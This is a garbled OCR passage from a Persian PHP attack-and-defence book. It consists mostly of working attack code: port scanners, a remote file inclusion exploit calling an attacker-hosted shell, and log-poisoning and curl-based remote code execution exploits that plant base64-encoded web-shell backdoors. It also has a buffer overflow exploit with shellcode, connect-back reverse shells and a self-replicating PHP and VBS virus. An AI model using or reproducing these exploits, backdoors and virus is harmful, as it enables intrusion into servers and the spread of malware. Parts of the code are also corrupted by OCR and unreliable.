```


}



شرح حملات و نحوه دفاع در برنامه هاي كاربردي مبتني بر زبان PHP – : نگارنده شهريار جلايري

```
for($current = $start; $current <= $end; $current++){ 
$service = getservbyport($current, "tcp"); 
$result = @fsockopen($host, $current); 
echo<<<OUTPUT 
Port: <b>$current</b>
is commonly used for: <b>>$service</b>
  and was: 
OUTPUT; 
if($result) 
{ 
echo "<font color=\"green\"><b>OPEN</b></font><br>";
} 
else 
{ 
echo "<font color=\"red\"><b>CLOSED</b></font><br>";
}} 
?> 
                                        وسورس پ رت اسكنر با استفاده از PEAR :
#!/usr/bin/php -q 
\leq ?
//Socket Programming in PHP with PEAR -- Port Scanner 
//Attack and defence php apps book 
//shahriyar - j 
//N0w Start 
require once "Net Portscan/Portscan.php";
error reporting(0);
set time limit(0);
echo " 
[Unkn0wn Security Researcher] 
[CMD Port Scaner] 
[Code By Snake <Snake[dot]Apollyon[at]Gmail[dot]com>] 
[Home Page : WWW.UNKN0WN.SUB.IR] 
[This is just for Fun Baby]\n\n"; 
if (\text{Sarge}!=4) {
echo "Usage: 
".$argv[0]." <Host> <Start Port> <End Port> 
<Host> Just Host or IP Address 
<sPort> Start Port For Scanning 
<ePort> End Port For Scanning 
Ex : 
".$argv[0]." 127.0.0.1 50 150 "; 
exit(0);} 
$host=$argv[1]; 
$start=$argv[2]; 
$end=$argv[3]; 
echo "Scanning localhost ports ".$start."-".$end."\n";
$result = Net_Portscan::checkPortRange($host, $start, $end); 
foreach ($result as $port => $element) { 
if ($element == NET_PORTSCAN_SERVICE_FOUND) { 
echo "A service has been found on port " . $port . ".\n";
} else { 
echo "No service has been found on port " . $port . ".\n";
}
```




?>

اينم همون پورت اسكنر بدون استفاده از Pear :

```
#!/usr/bin/php -q 
\lt ?
//Socket Programming in PHP with out PEAR -- Port Scanner 
//Attack and defence php apps book 
//shahriyar - j 
//N0w Start 
require once "Net Portscan/Portscan.php";
error reporting(0);
set time limit(0);
echo " 
[Unkn0wn Security Researcher] 
[CMD Port Scaner] 
[Code By Snake <Snake[dot]Apollyon[at]Gmail[dot]com>] 
[Home Page : WWW.UNKN0WN.SUB.IR] 
[This is just for Fun Baby]\n\ln";
if (\text{Sarge}!=4) {
echo "Usage: 
".$argv[0]." <Host> <Start Port> <End Port><br><Host> Just Host or IP Address
                 Just Host or IP Address
<sPort> Start Port For Scanning 
<ePort> End Port For Scanning 
Ex : 
". $argv[0]." 127.0.0.1 50 150 ";
exit(0);} 
$host=$argv[1]; 
$start=$argv[2]; 
$end=$argv[3]; 
for($current = $start; $current <= $end; $current++)
{ 
$service = getservbyport($current, "tcp"); 
$result = @fsockopen($host, $current); 
echo "Port:\t$current\n";
"\t is commonly used for: $service\n"; 
"and was: ";
if($result) 
\{echo " OPEN"; 
} 
else 
\left\{ \right.echo " CLOSE"; 
}} 
?>
```
براي استفاده هر چه تمامتر از اين Pear قسمت HTTP و Networking را حتما مطالعه .بفرماييد





- فراخواني فايل ها از راه رود

اصلا قصد تشريح دوباره اين باگ ها كه به طور روز افزون بر تعداد كشفيات آنها افزوده ميشود ندارم ، تنها مثالي كليشه اي براي ياد آوري مياورم:

 $\lt$  ? //Page name = vuln.php include(\$baghali."doc/snake.php"); ?> .<br>مثال نياز به مقدار ON رجيستر گلوبال داريم! خب شروع ميكنيم.ابتدا به تعريف كد هاي مورد نياز براي اجرا ي اكسپلويت در خط فرمان ميپردازيم : #!/usr/bin/php -q -d short\_open\_tag=on پارامتر  ${\bf q}$  قبلا توضيح داده شده است، ودر كورد  ${\bf d}$  نيز بايد عرض كنم براي تعريف مقاديري خــاص به كار ميرود كه در كد كاملا مشخص است كلامراي چه چيزي تعريف شده است.براي گرفتن مقادير از پوسته فرمان در PHP نيز مانند ساير زبان ها از از  $\arg$  و  $\arg\in$  استفاده ميكنم. #!/usr/bin/php -q  $\leq$  ? // Remote Exploitation[Remote File Inclusion] //Attack and defence php apps book //shahriyar - j error reporting(0); set time limit(0); echo "[Remote File Inclusion Exploit]\n\n"; if  $(\text{Sarge}!=4)$  { echo "Usage: ".\$argv[0]." <Host> <shell> <cmd><br><Host> Portal Host Portal Host <Port> Yor Shell Url <User> Your Command Ex : ".\$argv[0]." www.example.ir www.attack.ir/shell.txt whoami";  $ext(0);$ } ?>

متغيير  $\arg$ U(0) نام اكسپلويت را يدك ميكشد! و متغيير  $\arg$ G نشان دهنده مقادير ورودي است ، كه من با يك if ساده مشخص كردم كه اگر مقادير ورودي از ( تا 4 متغيير هـاي لازمـه نيـز تـا 4



است)كمتر بود مقدار USage را نشان دهد.مقادير مورد نظر را دريافت ميكنيم و بـه هاسـت وصـل

ميشويم:

```
\lt ?
$host=$argv[1]; 
$shell=$argv[2]; 
$cmd=$argv[3]; 
if (!$con = fsockopen($host, 80, $errno, $errstr)) 
      die("failed.\nReason: " . $errno . " - " . $errstr);
?>
```

```
مقاديري را كه ميخواهيم بفرستيم مشخص ميكنيم :
\lt ?
$packet = "GET vuln.php?baghali=".$shell."?cmd=".Scmd."  #TTP/1.0\r\n\n"1.0\r\n\n"2.0\r\n\n"3.0\r\n\n"4.0\r\n\n"4.0\r\n\n"5.0\r\n\n"5.0\r\n\n"6.0\r\n\n"6.0\r\n\n"7.0\r\n\n"8.0\r\n\n"8.0\r\n\n"9.0\r\n\n"1.0\r\n\n"4.0\r\n\n"5.0\r\n\n"4.0\r\n\n"5.0\r\n\n"6.0\r\n\n"6.0\r\n\n"7.0\r\n\n"8.0\r\n\n"9.0\r\n\n$packet.="Host: ".$host."\r\n";
$packet.="Connection: Close\r\n\r\n";
?> 
                                                                                                     :خاتمه كار
\lt ?
fputs($con, $request);
while (!feof($fsp)) {
          $response = fgets($fsp, 4096);
}
echo "Result: " . $response;
?> 
                                                                              ن<br>ایرای فرامین
                در اين نوع آسيب پذيرى اگر نياز به لاگ كردن مقادير در فايل<sub>ى</sub> خاص <mark>(ا</mark>شد ، با نوشتن
مقدار را لاگ كرده و سپس مانند اكسپلويت قبلي عمل كنيد. اما اگر خواستي<del>د مقلاهيردا در</del> فايل هــاي
                                            لاگ ذخيره كنيد به صورت زير عمل ميكنيم :كد آسيب پذير.
\leq ?
if($ COOKIE["language"]) {
             $llang = $ COOKIE["language"];
      } 
      else 
\left\{\begin{array}{ccc} & & \end{array}\right. $l_array = explode("-",$lang_array[0]);
          $1lang = $1 array[0];
      setcookie("language", $llang, time()+1209600,"","","");
 }
      include("lang/".$llang.".php"); 
?>
```




ميبينيد كه با مقدار دهي كوكي ميتوانيد دايركتوري ها را پيمايش كنيد!به گرفتن مقــادير در اكــسيلويت

:ميپردازيم

```
#!/usr/bin/php -q -d short_open_tag=on
\lt ?
// Remote Exploitation[Remote Code Execution]
//Attack and defence php apps book
//shahriyar - j
//N0w Start
   error reporting(0);
   set time limit(0);
echo "[Remote Code Execution ]\n". 
if (\text{Sarge}!=4) {
       echo "Usage: 
              ".$argv[0]." <Host> <Port> <Path> <Cmd>
             <Host> Potal Host
             <Port> other than 80 ,if you let this ,post is 
80
             <Path> Path to Portal
             <Cmd> Shell command\n
            Ex :
             ".$argv[0]." www.example.ir /CCleaguePro/ ls -al";
      exit(0);}
$host=$argv[1];
$port=$argv[2];
$path=$argv[3];
$cmd=$argv[4]; 
?> 
                                \overline{\mathcal{L}}يك تابع كوچك براي ارسال پكت ها مينويسيم :
\lt ?
function baghali($host, $packet){
$fp=fsockopen($host , $port, $errno, $errstr) || 
die("failed.\nReason: " . $errno . " - " . $errstr);
fputs($fp, $packet);
while(!feof($fp)) {
$data .=fgets($fp);
}
fclose($fp);
return $data;
}
?>
```
مقاديري را براي لاگ كردن در فايل هاي لاگ به سرور ميفرستيم :

 $\lt$  ?  $\text{64}$   $\text{65}$   $\text{66}$   $\text{67}$   $\text{68}$   $\text{68}$   $\text{69}$   $\text{69}$   $\text{69}$   $\text{69}$   $\text{69}$   $\text{69}$   $\text{69}$   $\text{69}$   $\text{69}$   $\text{69}$   $\text{69}$   $\text{69}$   $\text{69}$   $\text{69}$   $\text{69}$   $\text{69}$   $\text{69}$   $\text{69}$   $\text{6$ "PD9waHAgaWYoJF9TRVJWRVJbSFRUUF9DTURdKXsgZWNobyBjbWR4cGxzdGFydC5zaGVs bF9leGVjKHN0cmlwc2xhc2hlcygkX1NFUlZFUltIVFRQX0NNRF0pKS5jbWR4cGxlbmQ7I  $H0qPz4="$ ; \$packet ="GET ".\$path."index.php?".\$code." HTTP/1.1\r\n"; \$packet .="User-Agent: ".\$code."\r\n"; \$packet .="Host: ".\$host."\r\n"; \$packet .="Connection: close\r\n\r\n";





baghali(\$host, \$packet); ?>

 $s\operatorname{code}$  برابر $s\operatorname{code}$ 

```
<?php if($ SERVER[HTTP_CMD]){ echo
cmdxplstart.shell_exec(stripslashes($_SERVER[HTTP_CMD])).cmdxplend; }
?>
```
كه با فرستادن اين مقدار سعي در ايجاد يك بكدور در لاگ فايل ها ميكنيم.حال لاگ فايـل هـا را در

```
يك آرايه قرار ميدهيم :
\langle?
$logs = array("../../../../var/log/httpd/access_log""../../../../../var/log/httpd/error_log", 
"../apache/logs/error.log", 
"../apache/logs/access.log", 
"../../apache/logs/error.log", 
"../../apache/logs/access.log", 
"../../apache2/logs/access_log", 
"../../apache2/logs/error_log", 
"../../../../../../../apache2/logs/access_log", 
"../../../apache/logs/error.log", 
"../../../apache/logs/access.log", 
"../../../../apache/logs/error.log", 
"../../../../apache/logs/access.log", 
"../../../../../apache/logs/error.log", 
"../../../../../apache/logs/access.log", 
More... 
?> 
اكنون با استفاده از يك حلقه for به اينكلود كردن فايل ها و اجرا كردن مقادير ميپـردازيم و سـپس 
                                       مقادير برگشتي از سمت سرور را : نمايش ميدهيم
```

```
\lt?
Si = 0:foreach($logs as $value){ 
$logs[$i++];$packet = "GET ".$path."index.php HTTP/1.0\rr\n";
$packet .="User-Agent: Googlebot/2.1\r\n"; 
$packet .="Host: ".$host."\r\n"; 
$packet .="Cookie: language=".$paths[$i]."%00;\r\n"; 
$packet .="CMD: $cmd\r\n"; 
$packet .="Connection: Close\r\n\r\n"; 
baghali($host, $packet); 
echo("Trying $logs[$i]..\n");
$adata = explode( "cmdxplstart",$data); 
$bdata = explode( "cmdxplend",$adata[1]); 
$cdata = $bdata[0];if(eregi("cmdxplend", $data)){ 
if($cdata==NULL){ 
die("\nExploit succeeded but blank command received..\n"); 
} 
die("\nExploit Succeeded!\n\nCommand Resolution:\n$cdata\n");
```
}



شرح حملات و نحوه دفاع در برنامه هاي كاربردي مبتني بر زبان PHP – : نگارنده شهريار جلايري

} } die("Exploit failed.."); ?>

البته راه هاي رسيدن به خدا متفاوت است . براي نوشتن اكـسپلويت هـاي injection sql نيـز ميتوانيد به همين روش ها و با تغيير دادن كدها عمل كنيد. از اين رو در مقاله از دادن توضيحات اضافي ميپرهيزم كه اين كتاب براي كساني است كه در حد متوسط با زبان PHP . آشنايي دارند

ل<mark>کل</mark> اجرای فرامین ( تابع CURL ) خب حال شروع به نوشتی يـك اكـسپلويت بـراي يـك آسـيب پـذيري code execution ميپردازيم البته به وسيله Curl . فرض كنيد كه پورتال آسيب پذير بعد از دادن مقداري اشتباه به عنوان نام كاربري و پسورد آنها را لاگ كند.خب شروع ميكنيم .مانند قبل مقادير را ميگيريم : #!/usr/bin/php -q -d short\_open\_tag=on

 $<$ ? // Remote Exploitation[Remote Code Execution] //Attack and defence php apps book //shahriyar - j //N0w Start error reporting(0); set time  $limit(0)$ ; echo "[Simple Curl Remote Code Execution Exploite]\n". if (\$argc!=3){ echo "Usage: ".\$argv[0]." <Host> <Path> <Host> Potal Host <Path> Path to Portal\n Ex : ".\$argv[0]." www.example.ir /Portal/";  $ext(0);$ } ?>

مقادير را Setميكنيم.

 $Scode =$ base64\_decode("JTNDJTNGcGhwK2lmJTI4aXNzZXQlMjglMjRfR0VUJTVCJTI3Y21kJT I3JTVEJTI5JTI5JTdCZWNobytzaGVsbF9leGVjJTI4dXJsZGVjb2RlJTI4JTI0X0dFVCU 1QiUyN2NtZCUyNyU1RCUyOSUyOSUzQmRpZSUyOCUyOSUzQiU3RCUzRiUzRQ==");

به سرور وصل ميشويم :

 $\lt$  ? \$ch = curl\_init(\$url.\$path."admin/login.php");





if(!\$ch) die("Error Initializing CURL"); curl\_setopt(\$ch, CURLOPT\_RETURNTRANSFER, 1);  $$res = curl exec(Sch);$ ?>

از RETURNTRANSFER\_CURLOPT تنها براي اطمينان يافتن از برقراري ارتبـاط

.استفاده ميكنيم حال به پست كردن مقادير غلط در صفحه لاگين ميپردازيم :

 $\lt$ ? curl\_setopt(\$url.\$path."admin/login.php"); curl<sup>setopt(\$ch, CURLOPT COOKIEJAR, "cookie.dat");</sup> curl\_setopt(\$ch, CURLOPT\_POST, 1); curl\_setopt(\$ch,CURLOPT\_POSTFIELDS, "user=Snake&pass=".\$code."&submit= Login");  $$res = curl exec(Sch);$ if(!res) die("Error Connecting To Target");  $\geq$ مقدار COOKIEJAR\_CURLOPT كوكي هاي برگشتي و كلا مقدار كوكي هاي اتصال مـا از.را لاگ ميكند POST\_CURLOPT براي پوست كردن Header HTTP هايي بـا مضمون POST از ! استفاده ميكنيم POSTFIELDS\_CURLOPT هم همانطور كـه از نامش پيداست براي مقدار دهي به فيلد هاي پست شده استفاده ميكنيم.بعد از ارسال كد ها حال ما يك بكدور در آدرس php.loginerrors پس . داريم Curl . مي بنديم را  $\lt$  ? curl\_close(\$ch); ?>  $\mathcal{L}_{\mathbf{r}}$  :به آدرس www.example.ir/portal/loginerror.php?cmd=ls -al ميرويم و به اجراي كد هاي مورد نظر ميپردازيم. اين مثال كاملا فرضي بود و تنها شما با Curl . نقل كردم

قا بافر اور فلو ( تمريني براي سوكت نويسي )

البته شايد به اندازه زبان هايي مثل  $\, \rm C \,$ و پرل در زمينه قوي نباشد اما از هيچي كه بهتر است!!در ادامه اكسپلويت بافري را ميبينيد كه من براي يك برنامه سرور فرضي نوشتم.چون كدها را با سوكت نوشـتم از توضيح در مورد آنها پرهيز ميكنم .





```
#!/usr/bin/php -q 
\langle?
//Remote Exploitation[Remote Buffer Overflows] 
//Attack and defence php apps book 
//shahriyar - j 
//N0w Start 
error reporting(0);
set time limit(0);
echo "[Remote Buffer Overflows Exploit]\n";
if (\text{Sarge}!=2) {
echo "Usage: 
            PHP ". $argv[0]." <Host>
             <Host> Victim Host or IP\n 
             Ex : 
            PHP ".$argv[0]." 127.0.0.1 ";
      exit(1);} 
$host=arvg[1]; 
$port=1337;//it's defualt , you can change it! 
$eip="AAAA";//you most change it 
$nop=str repeat("\x90",192);
$shell = "x33\xc9\x83\xe9\xf5\xd9\xee\x04\x74\x24\xf4\x5b\x81\x73\x13\xf0" 
"\x49\x9b\x89\x83\xeb\xtc\xe2\xt4\x9a\x42\xc3\xt10\xa2\x2f\xt3\xa4"" \x93\xc0\x7c\xel\xdf\x3a\xf3\x89\x98\x66\xf9\xe0\x9e\xc0\x78\xdb""\x18\x4f\x9b\x89\xf0\x25\xe8\xa9\xdd\x25\x9b\xde\xa3\xc0\x7a\x44""\x70\x49\x9b\x89"; 
$kill=$nop.$shell.$eip; 
echo "[ * ] Constructing payload...";
$socket = socket_create(AF_INET, SOCK_STREAM, 0) or die("Could not 
create socket\n"); 
if (!$socket){ 
echo "[ * ] Exploit Failed..."; 
exit(0);}else{ 
echo " [Ok]\n";
} 
echo "[ * ] Connecting to target...";
$result = socket connect($socket, $host, $port) or die("Could not
connect to server\n"); 
if (!$result){ 
echo "[ * ] Exploit Failed..."; 
ext(0);}else{ 
echo " [Ok]\n";
} 
echo "[ * ] Sending payload to target...";
$socket write = socket write($socket, $kill, strlen($kill)) or
die("Could not send data to server\n"); 
if (!$socket_write){ 
echo "[ * ] Exploit Failed..."; 
ext(0);}else{ 
echo " [0k] {ls -a} \n";
} 
echo "[ * ] Reading server response..."; 
$result = socket read ($socket, 1024) or die("Could not read server
response\n"); 
if (!$result){ 
echo "[ * ] Exploit Failed...";
```


 $ext(0);$ }else{ echo " $[Ok] \n\infty$ "; echo "[ \* ] It's all yours now, I'm out.\n"; echo"--------------------------------------------\n"; erver Respond \n";<br>-------------------------------\n"; echo"-------echo \$result;

قا درب پشتي : اتصال معكوس

به دليل بي حوصلگي و هزار تا "بي" ديگر اين اسكريپت را چك نكردم!اين نسخه مرورگريش !  $\lt$  ? echo "<br/>Connect back BackDoor<br> use nc : nc -vv -lp 2121 <br> <hr> <form method='POST' action=''><br> Your IP & BindPort:<br> <input type='text' name='mip' > <input type='text' name='bport' size='5' value='2121'><br> <input type='submit' value='Connect Back'> </form>"; \$mip=\$\_POST['mip']; \$bport=\$\_POST['bport']; if  $(\frac{2}{3}mip \leq 2"')$ { \$fp=fsockopen(\$mip , \$bport , \$errno, \$errstr); if (!\$fp){ \$result = "Error: could not open socket connection"; } else { fputs (\$fp ,"\nN0w Y0U C4n Ex3CuT3 Y0uR C0mM4NdZZZZZ"); while(!feof(\$fp)){ fputs (\$fp,"Shell~# "); \$result= fgets (\$fp, 666); \$message=`\$result`; fputs (\$fp,"what was you type HuH? ".\$message."\n"); }fclose (\$fp); }} ?>

فقط نوشتم ، اگه مشكلي داشت و يا كداش اشتباه بود به بنده اطلاع دهيد تا اصلاح كنم!(احتمــال ٩٩٪ نوشتن !!)كار ميكنه Binder Port نيز به سادگي همين است! كمي سعي و تلاش لازم است ... اينم نسخه خط فرمانيش!

#!/usr/bin/php  $\lt$  ? //Remote Exploitation[Connect Back BackDoor]





```
//Attack and defence php apps book 
//shahriyar – j 
//N0w Start 
error reporting(0);
set time limit(0);
echo "[Connect Back BackDoor] \n";
if (\text{Sarge}!=3) {
echo "Usage: 
                PHP ".$argv[0]." <Your IP> <Bind Port><br>
<Host> Your IP
                <Host> <Port> Your Listen Port 
                 <Notice> For Listenig On Special Port Use Nc : nc 
-vv -lp [port]\n 
                 Ex : 
                PHP ".$argv[0]." 127.0.0.1 2121";
        exit(1);} 
$ip = gethostbyname($argv[1]); 
$port = getservbyport($argv[2],"tcp"); 
echo "[ * ] Data Geted\n";
$socket = socket create(AF_INET, SOCK_STREAM, 0) || die("failed to
create socket\n"); 
echo "[ * ] Socket Created\n";
$socket_connect = socket_connect($socket, $ip, $port) || die("failed 
to connect back to host:$ip\n"); 
echo "[ * ] Socket Connected\n"; 
$message = "[Unkn0wn Security Researcher]\n[Connect Back 
BackDoor]\n[Code By Snake 
\langleSnake[dot]Apollyon[at]YaHoO[dot]com>]\n[www.Unkn0wn.sub.ir]\n\n";
$socket write = socket write($socket, $message, strlen($message)) ||
die("Could not send data to server\n"); 
while($input = socket read($socket, 666)){
$shell = `$input`; 
$shell .= "\nShell~# " 
socket write($socket, $shell, strlen($shell)) || die("Could not send
data to server\n"); 
} 
socket close ($socket);
?>
         \overline{\gamma^2}
```




 $\mathbf{\overline{x}}$ ويروس هاي مبتني بر PHP

همانطور كه مستحضر هستيد زبان PHP يكي از پر استفاده ترين زبان هاي تحت وب است و ديري نخواهد پاييد كه شما هرچه در دناي وب خواهيد ديد ، مبتني بر زبان PHP . باشد اين زبان از قدرت بسيار بالاي برخوردار است ، بتابر اين نيمتوان منكر نوشتن ويروس با اين زبان شد اولين ويروس . زبان نوشته به PHP ويروسي موصوم به Pirus.PHP .بود اين ويروس توسط فردي به نام VXI/MaskBits در اكتبر سال 2000 نوشته و عرضه شد.به طور كلي اين ويروس را نميتوان يك ويروس واقعي خواند .اين ويروس تنها يك نشان است از اينكه " براي PHP نيز ميتوان ويروس<br>-نوشت" گست اين برنامه تنها فايهاي موجود در دايكتوري جاري را نشانه گذاري ميكرد .در ادامه با عملكر اين ويروس ها و نحوه نشانه گزاري و آلوده سازي بيشتر آشنا خواهيد شد .  $\mathcal{P}$ 





قا آلوده سازي فايل ها

يكي از مهمترين ويژگي هاي يك ويروس ( و شايد اصلي ترين ويژگي ) توانايي آلوده سازي فايل ها است.ويروسهايي كه با اين زبان نوشته ميشوند نيز بايد اين قابليت را دارا باشند.در PHP توابع گوناگوني براي كار كردن با فايل ها وجود دارد كه ما بايد با استفاده از اين توابع سعي در آلوده سازي فايل هاي موجود در دايكتوري جاري ميكنيم.با اين كار ميتوانيم ، فايل هاي اجرا شونده را نيز آلوده كنيم ، كه اجراي آن فايل ها خود مسبب آلوده شدن ديگر فايلها ميباشد.در ادامه اين مسوله را با اراوه مثالهايي تفهيم ميكنم .

<u>। ह</u> .<br>كمهاي پيش پردازش شونده كدهاي پيش پردازش شونده چه هستند ؟ كدهاي پيش پردازش شونده، كدهايي است كه معمولا در ابتداي كدهاي قرباني براي هدفي خاص كپي ميشوند.اين كدها قبل از كدهاي قرباني اجرا ميشود اين . كدها يكي از اصلي ترين قسمت ها براي پيش برد هدف آلوده سازي است.در واقع ميتون گفت اين كدها ، خود ويروس هستند.براي به دست آوردن اين كدها ( در اين مثال ) ما از ۳۹۱ بايت اول استفاده ميكنيم . آنها را خوانده ( از فايل اصلي ويروس) و در يك متغيير قرار ميدهيم. اكنون قسمت اول آلوده سازي را پشت سر گذاشته ايم.حال اين مشكل به وجود مپآييد كه ما نبايد يک فايل را دوبار آلوده .سازيم براي جلوگيري از انجام اين كار ما از يك كد نشانه استفاده ميكنيم.به طور مثال ويروس ما 13 بايت ابتدايي فايل هاي قرباني را خوانده و در آنها به دنبال مقدار زير ميگردد .

اين رشته كد نشانه ما نام دارد كه اگر در يك فايل نشان از آلوده بودن آن ميدهد  $\frac{1}{2}$ يافت ، ويروس سعي در آلوده سازي فايل ميكند.كدهاي ويروس ما :

<?php // SPTH

```
<?php // SPTH 
$string='<?php // '.strstr(fread(fopen( FILE ,'r'),
filesize( FILE )), 'SPTH');
$curdir=opendir('.'); 
while ($file = readdir($curdir)) 
{ 
     if (strstr($file, '.php')) 
\left\{\begin{array}{c} \end{array}\right\} $victim=fopen($file, 'r+'); 
         if (!strstr(fread($victim, filesize($file)), 'SPTH')) 
\left\{ \begin{array}{ccc} 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 fwrite($victim, $string); 
 } 
         fclose($victim);
```






- به دنبال تمامي فايل ها با پسوند PHP در دايركتوري . جاري ميگردد
- آلودگي فايل را بررسي ميكند ( در صورت آلوده نبودن فاقد نشانه "SPTH "است .
	- بنده ويروس را در فايل كپي ميكند.





ه آلوده سازي چندگانه آلوده سازي چتگ انه بدين معناست ، كه ويروس بيش از يك نوع فرمت از فايل ها را آلـوده كنـد ايـن . روش بسيار كارآمد است . با استفاده از اين روش سرعت پخش ويروس چند برابر ميشود بنابر اين ما . نيز از اين قابليت در ويروس خود بهره ميگيريم .در ادامه با چند روش آلوده سـازي چنـد گانـه آشـنا خواهيد شد.يكي از مشكلاتي كه براي برنامه نويسي يـك ويـروس و اسـتفاده از روش آلـوده ســازي چنگانه وجود دارد ، اجرا نشدن فايل هاي با پسوند PHP به صورت مستقيم است.اين فايلها تنها بـه وسيله مرورگر هاي وب قابل اجرا هستند .براي روفع اين مشكل ما از توابع ماكروسافت بـراي اجـراي IE كمك گرفته و هدف خود را پيش ميبريم . - آلوده سازي به كمك VBS آلوده سازي به كمك اسكريپ هاي VB بسيار ساده است .اما در اين ميان يك نكته بسيار مهم نهفتـه .است شما در استفاده از روش نبايد از علامت (") در ويروس استفاده كنيد .زيرا اين كار باعـث ميـشود اسكريپت تمامي قسمتهايي كه با اين علامت شروع شده اند را به عنوان يك رشته به حساب آورد براي . رفع اين مشكل ما از تابع Chr در PHP . كمك ميگيريم به كدهاي زير دقت كنيد . <?php \$string=strtok(fread(fopen(\_\_FILE\_\_,'r'), filesize( $FILE$ )),chr(13).chr(10)); \$vbscode='set fso=WScript.CreateObject('.chr(34).'Scripting.FileSystemObject'.chr(3 4).')'.chr(13).chr(10); \$vbscode.='set shell=WScript.CreateObject('.chr(34).'WScript.Shell'.chr(34).')'.chr( 13).chr(10); \$vbscode.='set virus=fso.CreateTextFile('.chr(34).'index.htm'.chr(34).')'.chr(13).ch r(10); while (\$string && \$string!='?>') { \$vbscode.='virus.WriteLine('.chr(34).\$string.chr(34).')'.chr(13).chr( 10); \$string=strtok(chr(13).chr(10)); } \$vbscode.='virus.WriteLine('.chr(34).'?'; \$vbscode.='>'.chr(34).')'.chr(13).chr(10); \$vbscode.='virus.Close()'.chr(13).chr(10); \$vbscode.='shell.Run '.chr(34).'index.htm'.chr(34); \$directory=opendir('.'); while (\$file = readdir(\$directory)) { if (strstr(\$file, '.vbs'))  $\left\{\begin{array}{c} \end{array}\right.$ fwrite(fopen(\$file, 'w'), \$vbscode);



